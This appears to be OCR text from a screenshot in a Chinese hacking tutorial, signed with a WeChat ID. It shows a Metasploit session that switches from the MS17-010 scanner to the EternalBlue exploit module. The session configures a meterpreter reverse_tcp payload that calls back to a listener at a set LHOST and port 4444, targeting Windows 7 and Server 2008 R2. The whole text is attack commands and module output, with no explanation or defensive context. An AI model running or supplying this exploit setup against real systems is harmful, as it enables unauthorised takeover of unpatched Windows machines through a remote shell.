 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.174.192 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
KALI
微信号: HackRead